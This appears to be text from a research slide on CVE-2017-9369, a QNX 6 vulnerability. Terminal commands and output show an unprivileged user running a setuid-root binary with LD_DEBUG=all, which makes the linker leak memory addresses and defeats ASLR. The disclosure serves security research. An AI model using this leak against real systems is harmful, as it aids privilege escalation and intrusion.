 QNX 6 ASLR – LD_DEBUG Infoleak (CVE-2017-9369)
Midnight Blue
$ uname -a
QNX localhost 6.6.0 2014/02/22-18:29:37EST x86pc x86
$ id
uid=100(user) gid=100(users) groups=100(users)
$ ls -la ./setuidapp
-rwsr-xr-x   1 root      root           7656 Dec 17 21:38 ./setuidapp
$ ./setuidapp
[*] euid = 0
$ LD_DEBUG=all ./setuidapp
debug: Added libc.so.3 to link map
debug: Looking up symbol pthread_key_create
debug: Symbol pthread_key_create bound to definition in libc.so.3
debug: Looking up symbol pthread_once
debug: Symbol pthread_once bound to definition in libc.so.3
List dump. Name: debug: Startup objects list (DSO)
Object addr 0x8053050
Refcount:       1
Flags:  0x40e247 INIT|FINI|RESOLVED|JMPRELSDONE|EXECUTABLE|INITARRAY|FINI
Name:
Rpath:
Text:   0x8048000
Text size:      2256 (0x8d0)
Text rel:       0 (0x0)
Data offset:    7996 (0x1f3c)
Data size:      316 (0x13c)
Data rel:       0 (0x0)
Scope:  0xb03b7cb0
Object addr 0x80531e0
Refcount:       1
Flags:  0x402043 INIT|RESOLVED|JMPRELSDONE|INITARRAY|GLOBAL
Name:   libc.so.3
Rpath:
Text:   0xb0300000
hgi SYSSEC
RUHR
UNIVERSITÄT
BOCHUM
RUB